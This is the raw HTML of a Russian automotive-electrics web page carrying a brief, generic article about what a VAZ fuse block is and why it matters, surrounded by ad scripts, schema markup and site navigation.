

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo
body_size: 21213
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Блок предохранителя – что это и для чего необходимо</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="google-site-verification" content="_Y9jOpsn0japQjjo6JGkX97hAx7LfIwzorvlhy5oH2U" />
    <meta name="yandex-verification" content="ca47788e4d20f00c" />
	
  <script async src="https://allstat-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
  <meta name="10e8894be4a6af32f6b0f4375c9625d9" content="">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-345242-6 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-345242-6'
  })
})</script>
  
<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://avtoelektrik-info.ru/#organization","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","sameAs":[]},{"@type":"WebSite","@id":"https://avtoelektrik-info.ru/#website","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","publisher":{"@id":"https://avtoelektrik-info.ru/#organization"}},{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo#webpage","url":"https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo","inLanguage":"ru-RU","name":"Блок предохранителя – что это и для чего необходимо","isPartOf":{"@id":"https://avtoelektrik-info.ru/#website"},"breadcrumb":{"@id":"https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo#primaryimage","url":"https://avtoelektrik-info.ru/wp-content/uploads/2021/03/1.jpg","width":675,"height":560},"primaryImageOfPage":{"@id":"https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo#primaryimage"},"datePublished":"2021-03-06T04:06:07+03:00","dateModified":"2021-03-06T04:06:07+03:00"},{"@type":"Article","@id":"https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo#article","isPartOf":{"@id":"https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo#webpage"},"author":{"@id":"https://avtoelektrik-info.ru/author/manager/#author"},"headline":"Блок предохранителя – что это и для чего необходимо","datePublished":"2021-03-06T04:06:07+03:00","dateModified":"2021-03-06T04:06:07+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo#webpage"},"publisher":{"@id":"https://avtoelektrik-info.ru/#organization"},"articleSection":"Полезные советы","image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo#primaryimage","url":"https://avtoelektrik-info.ru/wp-content/uploads/2021/03/1.jpg","width":675,"height":560}},{"@type":"Person","@id":"https://avtoelektrik-info.ru/author/manager/#author","name":"Manager","sameAs":[],"image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/#personlogo","url":"https://secure.gravatar.com/avatar/cffbb5575a56bfe1a86a9222d50fa000?s=96&d=mm&r=g","width":96,"height":96,"caption":"Manager"}},{"@type":"BreadcrumbList","@id":"https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo","url":"https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo","name":"Блок предохранителя – что это и для чего необходимо"}}]}]}</script>
<link rel="canonical" href="https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://avtoelektrik-info.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-wp-page-nav-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-wp-page-navigation//css/easy-wp-pagenavigation.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-socialsreit_webnavoz-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/css/socials_webnavoz-style.css?1_7_0&#038;ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='sfwppa-public-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/styles-for-wp-pagenavi-addon/assets/css/sfwppa-style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.88' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css'  href='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wif_calculator//css/style.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.3'></script>
<link rel='https://api.w.org/' href='https://avtoelektrik-info.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fpoleznye-sovety%2Fblok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo" />
<link rel="alternate" type="text/xml+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fpoleznye-sovety%2Fblok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.7.0 START -->
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo"
    },
    "headline": "Блок предохранителя – что это и для чего необходимо",
    "datePublished": "2021-03-06T07:06:07+0300",
    "dateModified": "2021-03-06T07:06:07+0300",
    "author": {
        "@type": "Person",
        "name": "Manager"
    },
    "description": "Сегодня можно не сомневаться в том, что любое транспортное средство – это не только устройство, которое работа",
    "image": {
        "@type": "ImageObject",
        "url": "https://avtoelektrik-info.ru/wp-content/uploads/2021/03/1.jpg",
        "width": 675,
        "height": 560
    },
    "publisher": {
        "@type": "Organization",
        "name": "сайт Avtoelektrik-Info.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://avtoelektrik-info.ru/wp-content/uploads/logo-1.png",
            "width": 293,
            "height": 49
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<style type="text/css">

		/************************************************************
						Style-4
		************************************************************/
		.sfwppa-navi-style.sfwppa-style-4 span.sfwppa-pages,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev, 
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .next,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-first, 
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-last{color:#81d742 ; font-size: 12px; }
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev:hover, .sfwppa-navi-style.sfwppa-style-4 .nav-links .next:hover{color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page,
		.sfwppa-navi-style.sfwppa-style-4 .current,
		.sfwppa-navi-style.sfwppa-style-4 .page-numbers
		{ color:#81d742; border: 1px solid #dd3333;}
		
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend{ color:#81d742;border: 1px solid #dd3333; }
		
		.sfwppa-navi-style.sfwppa-style-4 .current{ background: #dd3333; color:#ffffff;  border: 1px solid #dd3333;}
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .page-numbers:hover,		
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page:hover{ background: #dd3333;  border: 1px solid #dd3333; color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend:hover { background: #dd3333 !important;  border: 1px solid #dd3333 !important; color:#d1d1d1 !important;}
		
</style>
<script>var ajaxUrlFlatPM = "https://avtoelektrik-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#B6A3BD), to(#A786A7));
	background-image: linear-gradient(to right, #B6A3BD, #A786A7);
}
.header__nav-2 a {
	color: #F8F7FA;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #5C5CB5;
}
.popular__inner {
	background: #F1E1E3;
}
.questions {
	padding: 40px 0;
}
.questions:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#DDDBE3), to(#B0ADE0));
	background-image: linear-gradient(to right, #DDDBE3, #B0ADE0);
}
.post blockquote:before {
	background-image: url(https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png);
}
	</style>
</head>

<body data-rsssl=1>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="https://avtoelektrik-info.ru/">
		<div class="header__logo-image"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
		<div class="header__logo-title">avtoelektrik<span>-info.ru</span></div>
		<div class="header__logo-desc"></div>
		</a>
		
										<div class="header__popular">
				<div class="header__popular-headline">Популярное</div>
				<div class="header__popular-title"><a href="https://avtoelektrik-info.ru/zap-chasti/preimushhestva-shin-bridgestone">Преимущества шин Bridgestone</a></div>
			</div><!-- .header__popular -->
					
			<form class="search" method="get" action="https://avtoelektrik-info.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>
			</form>

		
		</div><!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-22803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22803"><a href="/"><div class="header__nav-2-link">Авто по маркам</div></a>
<ul class="sub-menu">
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://avtoelektrik-info.ru/category/gazell/"><div class="header__nav-2-link">Газель</div></a></li>
	<li id="menu-item-11025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025"><a href="https://avtoelektrik-info.ru/category/mersedes/"><div class="header__nav-2-link">Мерседес</div></a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11029"><a href="https://avtoelektrik-info.ru/category/uaz/"><div class="header__nav-2-link">УАЗ</div></a></li>
	<li id="menu-item-11027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11027"><a href="https://avtoelektrik-info.ru/category/niva/"><div class="header__nav-2-link">Нива</div></a></li>
	<li id="menu-item-11031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11031"><a href="https://avtoelektrik-info.ru/category/java/"><div class="header__nav-2-link">Ява</div></a></li>
	<li id="menu-item-11022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"><a href="https://avtoelektrik-info.ru/category/kamazz/"><div class="header__nav-2-link">КАМАЗ</div></a></li>
	<li id="menu-item-11023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"><a href="https://avtoelektrik-info.ru/category/lada/"><div class="header__nav-2-link">Лада</div></a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="https://avtoelektrik-info.ru/category/gaz/"><div class="header__nav-2-link">ГАЗ</div></a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="https://avtoelektrik-info.ru/category/zil/"><div class="header__nav-2-link">ЗИЛ</div></a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11016"><a href="https://avtoelektrik-info.ru/category/vaz/"><div class="header__nav-2-link">ВАЗ</div></a></li>
	<li id="menu-item-11021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"><a href="https://avtoelektrik-info.ru/category/izh-yupiter/"><div class="header__nav-2-link">ИЖ Юпитер</div></a></li>
	<li id="menu-item-11026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11026"><a href="https://avtoelektrik-info.ru/category/moskvich/"><div class="header__nav-2-link">Москвич</div></a></li>
	<li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"><a href="https://avtoelektrik-info.ru/category/audy/"><div class="header__nav-2-link">Ауди</div></a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="https://avtoelektrik-info.ru/category/izh-planeta/"><div class="header__nav-2-link">ИЖ Планета</div></a></li>
	<li id="menu-item-11013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11013"><a href="https://avtoelektrik-info.ru/category/alfa/"><div class="header__nav-2-link">Альфа</div></a></li>
	<li id="menu-item-11030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11030"><a href="https://avtoelektrik-info.ru/category/urall/"><div class="header__nav-2-link">УРАЛ</div></a></li>
	<li id="menu-item-11024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11024"><a href="https://avtoelektrik-info.ru/category/luaz/"><div class="header__nav-2-link">ЛуАз</div></a></li>
</ul>
</li>
<li id="menu-item-7511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7511"><a rel="nofollow" href="https://avtoelektrik-info.ru/calc/"><div class="header__nav-2-link">Калькуляторы</div></a></li>
<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://avtoelektrik-info.ru/foto/"><div class="header__nav-2-link">Фото</div></a></li>
<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a rel="nofollow" href="https://avtoelektrik-info.ru/video/"><div class="header__nav-2-link">Видео</div></a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a rel="nofollow" href="https://avtoelektrik-info.ru/docs/"><div class="header__nav-2-link">Документы</div></a></li>
<li id="menu-item-11028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11028"><a href="https://avtoelektrik-info.ru/category/zap-chasti/"><div class="header__nav-2-link">Разное</div></a></li>
</ul></nav>
							
					<nav class="header__nav-1"><ul><li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11003"><a href="https://avtoelektrik-info.ru/o-sajte/">О сайте</a></li>
<li id="menu-item-11002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11002"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
						</div><!-- .header__menu -->
<script async src="https://static-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
</header><!-- .header -->
<div class="middle">
			<main class="content">
			<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtoelektrik-info.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtoelektrik-info.ru/category/poleznye-sovety/" itemprop="item"><span itemprop="name">Полезные советы</span></a></span></div><!-- .breadcrumbs -->						            <i>06.03.2021</i>
			<article class="post">
				<h1 class="post__headline">Блок предохранителя – что это и для чего необходимо</h1>
				<div class="post__entry">
					<div class="flat_pm_start"></div>
<p>Сегодня можно не сомневаться в том, что любое транспортное средство – это не только устройство, которое работает на газовом или жидком топливе. И многие могут считать, что топлива достаточно для того, чтобы качественно и безопасно управлять автомобилем. <span id="more-24522"></span>Но на самом деле это не так, для того, чтобы исправно работали все системы автомобиля, не стоит забывать и о важности электрической проводки в автомобиле.</p>
<p>Проводка позволяет обеспечивать работу всех современных технических элементов автомобиля. И для того, чтобы сохранить исправность всей системы (даже при возникновении замыкания в определенном элементе), достаточно использовать <a href="https://avtoblokrele.com/category/lada/">предохранители Ваз</a>. Конечно, для того, чтобы точно определиться с тем, где именно произошла поломка, каждому потребителю стоит заранее и достаточно внимательно ознакомиться с тем, где именно можно найти необходимые предохранители или элементы подключения проводов, которые будут отвечать за ту или иную систему.</p>
<p>Стоит отметить, что блок предохранителя ВАЗ сегодня – это специальный блок, который позволяет предотвратить полное или масштабное перегорание электропроводки в автомобилей. Стоит отметить, что разобраться в вопросе будет совсем не сложно, ведь на современном рынке присутствует достаточно большое количество самых разнообразных информационных сайтов и площадок, среди которых каждый обязательно сможет найти и подобрать для себя именно то, что ему необходимо.</p>
<p>Как правило, для того, чтобы ремонт проводки был качественным и безопасным, необходимо не только заменить предохранитель, но и точно знать о том, где найти поврежденной изделие, ознакомится с его характеристиками. Многие предпочитают доверять эту работу профессионалам, которые знают свое дело. Но ведь разобраться всегда можно и самостоятельно, для этого достаточно просто внимательно изучить доступную информацию о блоках предохранителей того или иного автомобиля.</p>
<div class="flat_pm_end"></div>
									</div><!-- .post__entry -->
			</article><!-- .post -->
    		 <script>
			var socials_webnavoz_ajaxUrl = "https://avtoelektrik-info.ru/wp-admin/admin-ajax.php";
			var id_post = '24522';
		</script>
		<div class="wrap-socials_webnavoz">
			<div class="socials-likebox_webnavoz">
				<span class="likebutton_webnavoz like__link_webnavoz" data-st="1">Отличная статья <span class="count_webnavoz count-js_webnavoz">0</span></span>
			</div>
			<div class="socials-button_webnavoz">
				<div class="b-share_webnavoz">
					<div class="b-share__ico_webnavoz b-share__vk_webnavoz js-share-link_webnavoz" data-uri="http://vk.com/share.php?url=https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo"></div>
					<div class="b-share__ico_webnavoz b-share__fb_webnavoz js-share-link_webnavoz" data-uri="http://www.facebook.com/sharer.php?u=https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo"></div>
					<div class="b-share__ico_webnavoz b-share__ok_webnavoz js-share-link_webnavoz" data-uri="https://connect.ok.ru/offer?url=https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo"></div>
					<div class="b-share__ico_webnavoz b-share__tw_webnavoz js-share-link_webnavoz" data-uri="http://twitter.com/share?text=&amp;url=https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo"></div>
				</div>
			</div>
		</div>
	 					<div class="post-rating">
				<div class="post-rating__title">Помогла статья? Оцените её</div>
				<div class="post-rating__rate"><div id="post-ratings-24522" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="ef2030e2bf"><img id="rating_24522_1" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(24522, 1, '1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24522_2" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(24522, 2, '2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24522_3" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(24522, 3, '3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24522_4" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(24522, 4, '4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24522_5" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(24522, 5, '5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_24522_text"></span><meta itemprop="name" content="Блок предохранителя – что это и для чего необходимо" /><meta itemprop="headline" content="Блок предохранителя – что это и для чего необходимо" /><meta itemprop="description" content="Сегодня можно не сомневаться в том, что любое транспортное средство &ndash; это не только устройство, которое работает на газовом или жидком топливе. И многие могут считать, что топлива достаточно для того,..." /><meta itemprop="datePublished" content="2021-03-06T07:06:07+03:00" /><meta itemprop="dateModified" content="2021-03-06T07:06:07+03:00" /><meta itemprop="url" content="https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo" /><meta itemprop="author" content="Manager" /><meta itemprop="mainEntityOfPage" content="https://avtoelektrik-info.ru/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtoelektrik-info.ru/wp-content/uploads/2021/03/1-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Вся автоэлектрика на одном сайте" /><meta itemprop="url" content="https://avtoelektrik-info.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-24522-loading" class="post-ratings-loading"><img src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
			</div><!-- .post-rating -->
		      [flat_ab id="4"]			<div class='yarpp-related'>
<div class="related">
	<div class="items">
			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="282" height="179" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/02/27.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/poleznye-sovety/">Полезные советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/poleznye-sovety/otvetstvennoe-hranenie-avtomobilej-preimushhestva">Ответственное хранение автомобилей. Преимущества</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/poleznye-sovety/otvetstvennoe-hranenie-avtomobilej-preimushhestva#more-24376">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="960" height="555" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/02/kak_vybrat_zapchasti_dlya_inomarki_hezj8rmg88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2021/02/kak_vybrat_zapchasti_dlya_inomarki_hezj8rmg88.jpg 960w, https://avtoelektrik-info.ru/wp-content/uploads/2021/02/kak_vybrat_zapchasti_dlya_inomarki_hezj8rmg88-300x173.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2021/02/kak_vybrat_zapchasti_dlya_inomarki_hezj8rmg88-768x444.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></div>

